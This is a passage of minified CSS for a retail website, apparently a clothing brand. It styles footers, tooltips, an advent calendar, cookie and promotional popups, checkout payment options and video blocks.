.625rem;position:absolute;text-align:left;top:-5.4375rem;-webkit-transition:opacity 1s ease-in;transition:opacity 1s ease-in}.end__tooltip:before{-webkit-animation:bounce-data 1.6s cubic-bezier(.445,.05,.55,.95) infinite;animation:bounce-data 1.6s cubic-bezier(.445,.05,.55,.95) infinite;background:url(/local/frontend/layout/dist/css/../images/arr7.svg) no-repeat 50%;content:"";height:.625rem;position:absolute;right:.9375rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.end__tooltip:after{background:#fff;bottom:-.3125rem;content:"";display:block;height:.4375rem;left:calc(50% - .5rem);position:absolute;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:.4375rem}.end__close{color:#000;cursor:pointer;display:inline-block;font-size:1.75rem;position:absolute;right:.625rem;top:0;-webkit-transform:rotate(45deg) scale(1);transform:rotate(45deg) scale(1)}.end__title{font-size:1.6875rem;font-weight:700;letter-spacing:.05rem;line-height:1.15;margin-bottom:1.875rem}.end__submit{background:#5b5d62;border:0;border-radius:.5rem;-webkit-box-shadow:none;box-shadow:none;color:#fff;display:inline-block;font-size:.8125rem;font-weight:400;letter-spacing:.06rem;padding:.4375rem .9375rem}.end__submit svg{height:0;width:0}.end__submit:hover svg{height:.625rem;left:-.25rem;margin-right:.25rem;position:relative;width:.6875rem}.end__submit:hover path{fill:#fff}.end__input{border:0;border-bottom:.0625rem solid #5b5d62;-webkit-box-shadow:none;box-shadow:none;color:#000;font-size:.8125rem;font-weight:400;height:1.25rem;letter-spacing:.06rem;margin-bottom:1.5625rem;padding-left:0;padding-right:0}.end__form{background:#fff;border-radius:.625rem;bottom:3.25rem;-webkit-box-shadow:0 .625rem 1.25rem rgba(0,0,0,.05);box-shadow:0 .625rem 1.25rem rgba(0,0,0,.05);left:-8.125rem;padding:1.25rem 3.4375rem 1.25rem 1.25rem;position:absolute;text-align:left;width:18.75rem}.end__link{cursor:pointer;display:inline-block;position:relative}.end__link:hover .end__tooltip{opacity:1}@media(max-width:576px){.end{padding-bottom:.1875rem}}.preload *{-webkit-transition:none!important;transition:none!important}.ghost{overflow:hidden}.vert{background:hsla(0,0%,100%,.1);left:0;position:absolute;-webkit-transform:rotate(-90deg) translateX(-100%);transform:rotate(-90deg) translateX(-100%);-webkit-transform-origin:top left;transform-origin:top left;width:calc(100vh - 5.39rem);z-index:10}.vert__main{padding-bottom:.625rem;padding-top:.625rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.vert__link,.vert__main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.vert__link{border-bottom:.0625rem solid transparent;color:#000;font-size:.8125rem;font-weight:700;letter-spacing:.0375rem;margin-left:.625rem;margin-right:.625rem;text-transform:uppercase}.vert__link,.vert__link path{-webkit-transition:.3s;transition:.3s}.vert__link:active,.vert__link:focus,.vert__link:hover{border-bottom-color:#000;color:#333}.vert__link:active path,.vert__link:focus path,.vert__link:hover path{fill:#333}.vert__link_spec{font-weight:100;margin-left:1.875rem;position:relative;text-transform:none}.vert__link_spec:hover{border-bottom-color:transparent}.vert__div{padding-left:.625rem;padding-right:.625rem}.vert__imprint{color:#000;display:inline-block;font-size:.8125rem;font-weight:100;padding-bottom:.75rem;padding-top:.75rem;position:relative}.vert__imprint:after{border-bottom:.0625rem solid transparent;bottom:.625rem;content:"";left:0;position:absolute;width:100%}.vert__imprint:hover:after{border-bottom-color:#000}.vert__drop{background-color:hsla(0,0%,100%,.4);border-left:.0625rem solid #000;-webkit-box-shadow:.0625rem .0625rem .125rem 0 rgba(0,0,0,.4);box-shadow:.0625rem .0625rem .125rem 0 rgba(0,0,0,.4);display:none;left:100%;position:absolute;top:1.875rem;-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:top left;transform-origin:top left;width:10.3125rem;z-index:10}.vert__arr{margin-left:.625rem;position:relative;top:.1875rem}.vert__arr:after{border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;content:"";display:block;height:.5rem;position:relative;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:.5rem}.vert__link_active .vert__arr:after{top:.3125rem;-webkit-transform:rotate(225deg);transform:rotate(225deg)}.vert__link_active .vert__drop{display:block}@media(max-width:991px){.vert__link{color:#000}.vert__link path{fill:#000}}@media print{.jacket{display:none}}.host{height:100vh;overflow:hidden}.root{background-position:50%;background-size:cover;height:0;padding-bottom:44.86804%;position:relative}@media(max-width:768px){.root{padding-bottom:0;padding-top:100%}}.intro{color:#000;font-family:Times New Roman,sans-serif;font-size:.875rem;font-weight:700;letter-spacing:.0625rem;line-height:1.8;margin-bottom:3.125rem}.front{font-size:1.6875rem;margin-bottom:1.875rem;text-transform:uppercase}@media(max-width:1023px){.front{font-size:1.375rem;letter-spacing:.0625rem;line-height:1.36}}@media(max-width:768px){.front{font-size:1.1875rem;line-height:1.16}}.cone{padding-bottom:2.1875rem;padding-left:1.75rem;padding-top:2.1875rem}.cone__text{font-family:Times New Roman,sans-serif;font-size:.875rem;font-weight:400;letter-spacing:.0625rem;line-height:2}.cone__img{margin-left:1rem;max-width:29.375rem}.cone__img_big{margin-left:0;max-width:100%}@media(max-width:1022px){.cone{padding-left:0}.cone__img{margin-bottom:1.25rem;margin-left:0;max-width:100%}.cone__img_big{margin-bottom:0}}.cards-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;height:230px;justify-content:center;padding:.9375rem;text-align:center;width:230px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative}.cards-item:after{border:1px solid #000;border-radius:50%;content:"";height:200px;left:15px;position:absolute;top:15px;width:200px}.cards-item__img{margin-bottom:1.25rem}.cards-item__title{font-size:2.5rem;font-weight:700;margin-bottom:.9375rem}.cards-item__text{font-size:1rem;font-weight:700;line-height:1.1875rem}@media(max-width:576px){.cards-item{padding:0;width:100%}.cards-item,.cards-item:after{height:45vw;max-height:190px;max-width:190px}.cards-item:after{left:auto;top:auto;width:45vw}.cards-item__title{font-size:2rem;margin-bottom:.625rem}.cards-item__text{font-size:.8125rem;line-height:1rem}}.cards{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.gallery__next,.gallery__prev{color:#fff}.gallery__prev{left:1rem}.gallery__next{right:1rem}.new-footer{border-top:.0625rem solid #e7e7e7;padding-top:1.25rem;position:relative}.new-footer:before{background-color:#000;content:"";height:.0625rem;left:0;position:absolute;top:3.5rem;width:100vw}.new-footer__block{margin:0 auto;max-width:63rem;position:relative;width:100%}.new-footer__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.new-footer__link{font-weight:400;position:relative}.new-footer__link:after{background-color:#000;content:"";height:.0625rem;left:0;opacity:0;position:absolute;top:110%;width:100%}.new-footer__link:hover:after{opacity:1}.new-footer__bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:3.75rem;margin-top:1.875rem}.new-footer__language{position:relative}.new-footer__button{background:transparent;border:none;outline:none;padding-left:0;padding-right:1.25rem}.new-footer__button:active,.new-footer__button:focus{outline:none}.new-footer__flag{background-repeat:no-repeat;cursor:pointer;display:inline-block;height:.5625rem;margin-right:.625rem;width:.8125rem}.new-footer__flag_en{background-image:url(/local/frontend/layout/dist/css/../images/flag-en.svg)}.new-footer__flag_de{background-image:url(/local/frontend/layout/dist/css/../images/flag-de-small.svg)}.new-footer__label{border-bottom:.0625rem solid #000;font-size:.8125rem;font-weight:400;letter-spacing:.0625rem;line-height:1.25rem;padding-bottom:.3125rem}.new-footer__label_not-border{border:none;padding-bottom:0}.new-footer__button-add{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff;border:.0625rem solid #000;bottom:2.5rem;color:#000;left:-1.125rem;padding:.625rem 1.1875rem;position:absolute;-webkit-text-decoration:none;text-decoration:none;-webkit-transition:display .3s;transition:display .3s}.new-footer__button-add:after{border-left:.25rem solid transparent;border-right:.25rem solid transparent;border-top:.25rem solid #3b4549;bottom:-.3125rem;content:"";height:0;left:1.25rem;position:absolute;-webkit-transform:scale(0) translate3d(0,10px,0);transform:scale(0) translate3d(0,10px,0);-webkit-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0);-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s;width:0}.new-footer__social{-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}.new-footer__link-soc{margin:0 .9375rem}.new-footer__copyright{font-size:.75rem;font-weight:400;letter-spacing:.0625rem;line-height:1.125rem}@media(max-width:1280px){.new-footer__block{max-width:60.75rem}}@media(max-width:1024px){.new-footer:before{top:4.4rem}.new-footer__block{max-width:100%}.new-footer__list{margin:.625rem 5.55556%}.new-footer__bottom{margin-left:5.55556%;margin-right:5.55556%}}@media(max-width:768px){.new-footer:before{display:none}.new-footer__list{display:block}.new-footer__item{margin-bottom:1.5625rem}.new-footer__copyright{margin-bottom:1.25rem}.new-footer__bottom{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;height:auto;margin-top:0}.new-footer__language{margin-bottom:1.25rem}.new-footer__button-add{z-index:2}.new-footer__social{-webkit-box-ordinal-group:0;-ms-flex-order:-1;margin-bottom:1.25rem;order:-1;padding-bottom:1.25rem;padding-top:1.25rem;position:relative;width:100%}.new-footer__social:after,.new-footer__social:before{background-color:#000;content:"";height:.0625rem;left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:100vw}.new-footer__social:before{top:0}.new-footer__social:after{bottom:0}}.auth{padding-bottom:6rem;padding-top:2rem}.auth__span{color:#000;display:block;margin-bottom:.375rem}.auth__link,.auth__span{font-size:.9375rem;letter-spacing:.02em;line-height:1.2}.auth__link{background:none;border:none;border-bottom:.0625rem solid #36383a;padding:0}.auth__link:active,.auth__link:focus{outline:none}@media(max-width:576px){.auth__span{font-size:.875rem;line-height:1.14}}.advent-calendar{margin-bottom:8.75rem;margin-top:16.5625rem}.advent-calendar__head{font-family:"MOPSerif",serif;font-size:.9375rem;letter-spacing:-.003125rem;line-height:1.47;margin-bottom:.5625rem}.advent-calendar__info{font-weight:700;letter-spacing:.01875rem;line-height:1;text-transform:uppercase}.advent-calendar__numbers{margin-top:26.25rem}.advent-calendar__numbers-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:3.75rem;margin-left:auto;margin-right:auto;max-width:43.4375rem}.advent-calendar__numbers-block:last-child{margin-bottom:0;padding-left:7px}.advent-calendar__numbers-block:nth-last-child(2){margin-bottom:1.875rem}.advent-calendar__number{cursor:pointer;font-family:"MOPSerif",serif;font-size:3.125rem;letter-spacing:.0625rem;line-height:1.44;width:3.75rem}.advent-calendar__number_empty{cursor:default}@media(max-width:710px){.advent-calendar__number{font-size:2.1875rem}.advent-calendar__numbers-block{-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:90%}.advent-calendar__numbers-block:last-child{padding-left:15px}.advent-calendar__numbers-block:not(:nth-last-child(2)){margin-bottom:3.75rem}}@media(max-width:450px){.advent-calendar{margin-bottom:3.125rem;margin-top:10.625rem}.advent-calendar__numbers{margin-top:12.5rem}.advent-calendar__number{font-size:1.875rem;width:1.875rem}.advent-calendar__head{font-size:.875rem}.advent-calendar__numbers-block:last-child{padding-left:2px}}.footer-xmas__block{border-top:.1875rem solid #000;padding:.875rem 2.5rem .8125rem}.footer-xmas__list{display:-webkit-box;display:-ms-flexbox;display:flex;list-style:none;margin-bottom:0;padding-left:0}.footer-xmas__item{margin-right:3.125rem}.footer-xmas__item:last-child{margin-right:0}.footer-xmas__link{font-weight:700;letter-spacing:.01875rem;line-height:1;position:relative;text-transform:uppercase}.footer-xmas__link:hover:after{background:#000;bottom:0;content:"";height:.125rem;left:0;position:absolute;width:100%}@media(max-width:900px){.footer-xmas__item{margin-right:1.5625rem}}@media(max-width:720px){.footer-xmas__item{margin-right:.625rem}}@media(max-width:576px){.footer-xmas__list{display:block}.footer-xmas__item{margin-bottom:1rem;margin-right:0}.footer-xmas__item:last-child{margin-bottom:0}}.no-select{background-color:rgba(0,0,0,.8);bottom:0;display:none;left:0;opacity:0;position:fixed;right:0;top:0;z-index:17}.no-select__content{position:fixed;text-align:center;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%}.no-select__block{margin-left:auto;margin-right:auto;max-width:24.0625rem;text-align:center}.no-select__title{color:#fff;font-family:"MOPSerif",serif;font-size:3.125rem;font-weight:400;line-height:1;margin-bottom:.8125rem;margin-top:0}.no-select__info{color:#fff;font-weight:700;letter-spacing:.01875rem;margin-bottom:1.25rem;text-transform:uppercase}@media(max-width:768px){.no-select__title{font-size:2.1875rem}}.delivery-free{background-color:#fff;border:.1875rem solid #000;display:none;margin-left:auto;margin-right:auto;max-width:46.875rem;padding:1.4375rem 1.25rem;position:relative}.delivery-free__close{cursor:pointer;position:absolute;right:1.875rem;top:1.875rem}.delivery-free__block{border:.0625rem solid #000;padding:7.3125rem 9.375rem;text-align:center}.delivery-free__title{font-family:"MOPSerif",serif;font-size:3.125rem;font-weight:400;line-height:1;margin-bottom:.5625rem;margin-top:0}.delivery-free__info{font-weight:700;letter-spacing:.01875rem;line-height:1;margin-bottom:1.25rem;text-transform:uppercase}@media(max-width:730px){.delivery-free{width:90%}.delivery-free__block{padding-left:5rem;padding-right:5rem}.delivery-free__title{font-size:2.1875rem}}@media(max-width:576px){.delivery-free{width:95%}.delivery-free__block{padding:3.125rem 1.5625rem}.delivery-free__title{font-size:1.25rem}.delivery-free__info{font-size:.75rem}}.clothes{background-color:#fff;border:.1875rem solid #000;display:none;margin-left:auto;margin-right:auto;max-width:76.875rem;padding:1.4375rem 1.25rem}.clothes__block{border:.0625rem solid #000;padding:6.75rem 1.875rem 3.8125rem 5rem;position:relative}.clothes__close{cursor:pointer;position:absolute;right:1rem;top:.8rem}.clothes__title{font-family:"MOPSerif",serif;font-size:3.125rem;font-weight:400;line-height:1;margin-bottom:.5625rem;margin-top:0}.clothes__info{font-weight:700;letter-spacing:.01875rem;line-height:1;margin-bottom:1.25rem;text-transform:uppercase}.clothes__image{text-align:center}.clothes__img{margin-bottom:1.875rem}.clothes__image-title{font-weight:700;letter-spacing:.01875rem;line-height:1}@media(max-width:930px){.clothes__block{padding-left:3.125rem}.clothes__title{font-size:2.1875rem}}@media(max-width:768px){.clothes{width:95%}.clothes__block{padding-bottom:2rem;padding-top:4.375rem}.clothes__title{font-size:1.875rem}.clothes__info{font-size:.75rem}.clothes__image{margin-top:3rem}.clothes__img{margin-bottom:.9375rem;max-height:18.75rem}}@media(max-width:576px){.clothes__block{padding-left:1.5625rem;padding-right:1.5625rem}.clothes__title{font-size:1.25rem}.clothes__info{font-size:.75rem}}.participation{background-color:#fff;border-top:.1875rem solid #000;display:none;font-weight:700;letter-spacing:.01875rem;line-height:1;margin-top:1.25rem;padding-bottom:1.25rem;padding-top:1.25rem;text-transform:uppercase;z-index:2}.participation__block{margin-left:auto;margin-right:auto;max-width:80.625rem}.participation__head,.participation__label,.participation__title{margin-bottom:1.25rem}.participation__input{margin-bottom:0}.participation__help{font-weight:400;margin-top:1.25rem;text-transform:none}.participation__link{border-bottom:.0625rem solid #000}@media(max-width:1300px){.participation__block{max-width:90%}}.terms{border-top:.1875rem solid #000;display:none;font-weight:700;letter-spacing:.01875rem;line-height:1;padding-top:1.25rem;text-transform:uppercase;z-index:5}.terms__block{margin-left:auto;margin-right:auto;max-width:80.625rem;position:relative}.terms__close{cursor:pointer;position:absolute;right:0;top:0}.terms__info,.terms__title{margin-bottom:1.25rem}.bx-soa-pp-company{background:#f8fafc;border:.0625rem solid #d5dadc;padding:.4375rem .9375rem}.bx-soa-pp-company_spec{cursor:pointer;margin-bottom:1.5rem}.bx-soa-pp-company_active{background:#f0f0f0;border-color:#000}.bx-soa__radio{display:none}.bx-soa-pp-company-subTitle{font-size:.9375rem;font-weight:700}.bx-soa-pp-company-desc{font-size:.8125rem;line-height:1.84;padding-top:.625rem}.bx-soa-clear{clear:both}ul.bx-soa-pp-list{color:#000;font-size:.8125rem;list-style:none;margin:.625rem 0;padding:0}ul.bx-soa-pp-list li{clear:both;padding:.3125rem 0}.bx-soa-pp-list-termin{color:#8d8d8d;display:block}.bx-soa-pp-list-description{display:block}.cookie{background-color:#fff;border-top:.1875rem solid #000;font-weight:700;letter-spacing:.01875rem;line-height:1;padding-left:2.5rem;padding-right:2.5rem;padding-top:1.25rem;text-transform:uppercase;z-index:5}.cookie__block{margin-left:auto;margin-right:auto;position:relative}.cookie__close{cursor:pointer;position:absolute;right:0;top:-.6875rem}.cookie__text,.cookie__title{margin-bottom:1.25rem}.white-back{background-color:#fff;bottom:0;left:0;position:absolute;right:0;top:0;z-index:999}.fond{font-size:1rem;font-weight:700;margin-bottom:3.3125rem}@media print,screen and (max-width:39.99875em){.fond{margin-bottom:1.5rem}}.hope{margin-bottom:2.625rem;position:relative}.hope__input{background:#f6f6f6;border:0;font-size:1rem;height:2.625rem;margin-bottom:0;padding:.625rem .9375rem .625rem 4.75rem}.hope__button{background:none;border:0;-webkit-box-shadow:none;box-shadow:none;left:2rem;padding:0;position:absolute;top:.75rem}.hope__button svg{display:block;height:1.1875rem;width:1rem}.hope__button path{fill:#000}.reverse{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-top:1.875rem}.reverse:active,.reverse:focus,.reverse:hover{color:#000}.reverse__icon{height:.75rem;margin-right:.3125rem;max-width:1rem;position:relative;top:.125rem;width:1rem}@media(max-width:576px){.reverse{margin-top:3rem}.reverse__text{display:none}}.fair{color:#000;font-size:2.3125rem;font-weight:700;line-height:1.3;text-align:center;text-transform:uppercase}@media(max-width:960px){.fair{font-size:1.875rem}}@media(max-width:576px){.fair{font-size:1.25rem;margin-bottom:2.8125rem;margin-top:2rem}}.wall{margin-bottom:4.1875rem}.wall_small{margin-bottom:0}.wall__mobile{display:none;width:100%}.wall__img{width:100%}@media(max-width:576px){.wall{margin-bottom:3.375rem}.wall_small{margin-bottom:0}.wall__img{display:none}.wall__mobile{display:block}.wall_full{height:0;margin-bottom:.75rem;margin-left:-.75rem;margin-right:-.75rem;overflow:hidden;padding-bottom:61.25%;position:relative}.wall__mobile_full{left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%}}.gots{margin-bottom:7.1875rem}.gots__icon{height:4.25rem;margin-bottom:2.5rem;width:4.6875rem}.gots__icon img{max-height:4.25rem}.gots__main{border-left:.0625rem solid rgba(91,93,98,.5);padding-left:.625rem}.gots__title{color:#000;font-size:.8125rem;font-weight:700;letter-spacing:.04rem;line-height:1.38}@media(max-width:576px){.gots{margin-bottom:2.6875rem}.gots__icon{margin-bottom:1.25rem}}.nature__title{font-size:2.3125rem;font-weight:700;letter-spacing:.05rem;margin-bottom:1.125rem}.nature__text{color:#000;font-size:1.125rem;letter-spacing:.03125rem;line-height:1.611;margin-bottom:1.125rem}.nature__grid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.nature__cell{width:41.6666666667%}.nature__info{margin-right:5.5555555556%;width:44.4444444444%}.nature__sticky{padding-top:8.75rem;position:sticky;top:0}.nature__middle{margin:0 5.5555555556%;width:38.8888888889%}.nature__right{margin-right:19.4444444444%;padding-top:5rem;width:25%}.nature__content{padding-left:5.55%;padding-right:5.55%;padding-top:.9375rem}.nature__autor{color:#5b5d62;font-size:.8125rem;letter-spacing:.0325rem;line-height:1.384}.nature__cite{color:#000;font-size:2.3125rem;font-weight:700;line-height:1.324;margin-bottom:3.9375rem;margin-left:auto;margin-right:auto;padding-bottom:.0625rem;position:relative;text-transform:uppercase;width:28.75rem}.nature__cite:before{content:"“";margin-left:-1.875rem;position:absolute;top:0}@media(max-width:576px){.nature__content{padding-left:.75rem;padding-right:.75rem}.nature__mobile{margin-left:20%;padding-bottom:.0625rem;width:80%}.nature__cite{font-size:1.6875rem;line-height:1.1;margin-bottom:5.25rem;width:calc(100% - 3rem)}.nature__cell{width:75%}.nature__immanent{margin-bottom:4.375rem}.nature__text{font-size:.8125rem;line-height:1.54;margin-bottom:4.75rem}.nature__info{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;width:100%}.nature__sticky{padding-top:0}.nature__middle{-webkit-box-ordinal-group:3;-ms-flex-order:2;margin:0 38.8888888889% 0 5.5555555556%;order:2;width:auto}.nature__right{margin-bottom:4.25rem;margin-left:44%;margin-right:5.555%;padding-top:3.125rem;width:50%}.nature__autor{padding-top:.3125rem}.nature__title{font-size:1.25rem;line-height:1.4;margin-bottom:.9375rem}}.also{margin-bottom:6.25rem;padding-top:6.25rem;position:relative}.also__block{background:#fff;bottom:2.5rem;left:50%;min-width:12.5rem;padding:1.25rem 1.25rem 3.125rem;position:absolute;-webkit-transform:translate(-50%);transform:translate(-50%);width:22.2222222222%}.also__picture{margin-bottom:.9375rem;width:60%}.also__title{color:#000;font-size:.8125rem;font-weight:700;letter-spacing:.04rem;margin-bottom:.625rem}.also__mobile{display:none}@media(max-width:576px){.also{margin-left:-.75rem;margin-right:-.75rem}.also__img{display:none}.also__block{bottom:auto;-webkit-box-shadow:0 .625rem 1.25rem rgba(0,0,0,.05);box-shadow:0 .625rem 1.25rem rgba(0,0,0,.05);left:5.5555555556%;margin-top:-5.625rem;min-width:11.875rem;padding:.625rem .625rem 1.875rem;position:relative;-webkit-transform:none;transform:none}.also__mobile{display:block}}.estimate{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:7.75rem}.estimate__cell{width:28.125%}.estimate__block{display:-webkit-box;display:-ms-flexbox;display:flex;height:0;padding-top:177.778%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:5rem;margin-left:auto;margin-right:auto;overflow:hidden}.estimate__block:hover .estimate__buttons{bottom:.625rem}.estimate__icon{-webkit-animation:scaling .4s linear;animation:scaling .4s linear;position:absolute;text-align:center;top:calc(50% - .7rem);width:100%;z-index:1}.estimate__icon_hide{display:none}.estimate__icon img{-webkit-transform:scale(1.7);transform:scale(1.7)}.estimate__iframe{border:0;cursor:url(/local/frontend/layout/dist/css/../images/play2.png) 0 0,pointer;height:100%;left:0;pointer-events:none;position:absolute;top:0;-ms-touch-action:none;touch-action:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.estimate__control{margin-left:3.125%;width:6.25rem}.estimate__main{border-top:.0625rem solid #adaeb1;margin-bottom:1.875rem;padding-top:1.875rem}.estimate__play{cursor:pointer;height:1.5rem;margin-right:.625rem;width:1.5rem}.estimate__play:active,.estimate__play:focus,.estimate__play:hover{opacity:.9}.estimate__sound{cursor:pointer;height:1.5rem;width:1.5rem}.estimate__sound:active,.estimate__sound:focus,.estimate__sound:hover{opacity:.9}.estimate__link{border-bottom:.125rem solid #000;display:block;font-size:.8125rem}.estimate__title{color:#000;font-size:.8125rem;font-weight:700;letter-spacing:.04rem;margin-bottom:.625rem;text-transform:uppercase}.estimate__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.estimate__slogan{font-size:1.6875rem;font-weight:300;line-height:1.48;padding-left:6.25%;width:62%}@media(max-width:576px){.estimate__cell{width:50%}.estimate__play,.estimate__sound{height:2rem;width:2rem}.estimate__slogan{font-size:1.25rem;line-height:1.7;padding-left:1.875rem;width:100%}.estimate__block{margin-bottom:1.25rem}.estimate__control{margin-left:6.25%;width:43%}}.report{background:#899064;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:3.25rem;padding:0 5.5555%;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;font-size:2.3125rem;font-weight:700;text-transform:uppercase;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.report,.report:active,.report:focus,.report:hover{color:#fff}.report__title{padding:3.375rem 0;width:calc(100% - 2.625rem)}.report__icon{height:2.625rem;width:2.625rem}@media(max-width:576px){.report{font-size:1.25rem;margin-bottom:.9375rem}.report__title{padding:2.0625rem 0}}.campaign{color:#000;font-size:.6875rem;font-weight:300;line-height:1.63;margin-bottom:5rem}.campaign__link{-webkit-text-decoration:underline;text-decoration:underline}.campaign__link:active,.campaign__link:focus,.campaign__link:hover{-webkit-text-decoration:none;text-decoration:none}.show-for-small-only{display:none!important}@media(max-width:576px){.show-for-small-only{display:block!important}.hide-for-small-only{display:none!important}}.inter{font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.15;margin-bottom:.5rem;margin-top:0;text-transform:uppercase}.hr{border-color:#d6d6d6;margin-bottom:1.5rem;margin-top:.875rem;opacity:1}.hr_tally{border-color:#000;margin-bottom:.1875rem;opacity:.1}.hr_cart{border-bottom:.0625rem solid #000;margin-bottom:1.5rem}.hr_spec{border-color:#dbdbdb;margin-top:1.25rem}.hr_new{margin-bottom:3.125rem;margin-top:3.125rem}.hr_mobile{margin-bottom:.9375rem;margin-right:.625rem;margin-top:.9375rem;opacity:1}@media(max-width:768px){.hr{margin-bottom:.9375rem}.hr_fruit{background:rgba(0,0,0,.102);border:0;margin-bottom:0;margin-top:0}.hr_low{margin-bottom:1.4375rem;margin-top:.75rem}}.help{background-color:#fff;border:.0625rem solid #000;display:none;font-size:.75rem;left:calc(100% + 1.25rem);line-height:1.08;padding:.6875rem 0;position:absolute;text-align:center;top:-.9375rem;width:15.9375rem;z-index:2}.help__arrow{height:1.125rem;left:-1.125rem;position:absolute;top:46%;-webkit-transform:translateY(-50%) rotate(135deg);transform:translateY(-50%) rotate(135deg);width:1.125rem}.help__arrow:before{background:#fff;border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;content:"";height:.625rem;left:0;position:absolute;top:-.1875rem;width:.625rem}@media(max-width:1275px){.help{left:-2.875rem;top:calc(100% + 1.25rem)}.help__arrow{left:5.5rem;top:0;-webkit-transform:translateY(-50%) rotate(-135deg);transform:translateY(-50%) rotate(-135deg)}.help__arrow:before{top:.5625rem}}@media(max-width:991px){.help{font-size:.6875rem;width:14.5rem}}.video{position:relative;width:100%}.video__block{padding-top:56.25%;position:relative}.video__block--small{padding-top:35%}.video__iframe{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.video__iframe--controls{pointer-events:auto;width:auto}@media(max-width:768px){.video_border{border-bottom:.0625rem solid #eee;border-top:.0625rem solid #eee}}.wide{padding:1.875rem .625rem}.wide_mobile,.wide_small{padding-bottom:1.25rem;padding-top:1.25rem}.wide_null{padding-left:0;padding-right:0}.wide__show{display:none}.wide__wool{font-size:2.5rem;letter-spacing:.125rem;line-height:1.05}.wide__subline,.wide__wool{font-weight:700;text-transform:uppercase}.wide__subline{font-size:.75rem;margin-bottom:1.25rem}.wide__svg{height:2.1875rem;margin-left:.25rem;position:relative;top:-.25rem;width:2.1875rem}.wide__home{font-size:.8125rem;font-weight:700;letter-spacing:.0325rem;line-height:1.2;text-transform:uppercase}.wide__bottom,.wide__title{font-size:2.5rem;font-weight:700;letter-spacing:.05rem;line-height:1.05;text-transform:uppercase}.wide__bottom{display:-webkit-box;display:-ms-flexbox;display:flex;padding-bottom:4.75rem;padding-left:.625rem;padding-right:.625rem;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.wide__text{line-height:1.15;margin-bottom:1.25rem}.wide__text_big{font-size:.875rem;line-height:1.86;margin-bottom:.875rem;margin-top:.875rem}@media(max-width:768px){.wide_small{padding-left:0;padding-right:0}.wide__show{display:block}.wide__wool{font-size:1.875rem}.wide__subline,.wide__wool{padding-left:.625rem;padding-right:.625rem}.wide__hide{display:none}.wide__bottom{-webkit-box-pack:start;-ms-flex-pack:start;font-size:1.875rem;justify-content:flex-start;line-height:1.08;padding-bottom:0}.wide_mobile{padding-bottom:.625rem;padding-top:.9375rem}.wide__svg{height:1.5rem;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:1.5rem}.wide__title{font-size:1.875rem}.wide__title_svg{padding-right:1.75rem;position:relative}}.container-fluid_small{padding-left:.625rem;padding-right:.625rem}@media(max-width:768px){.container-fluid_small{padding-left:0;padding-right:0}}.lane{cursor:default;height:auto;overflow:hidden;padding-left:0;padding-top:0;position:relative;top:0;-ms-touch-action:none;touch-action:none;-webkit-transition:.25s;transition:.25s;-webkit-transition-de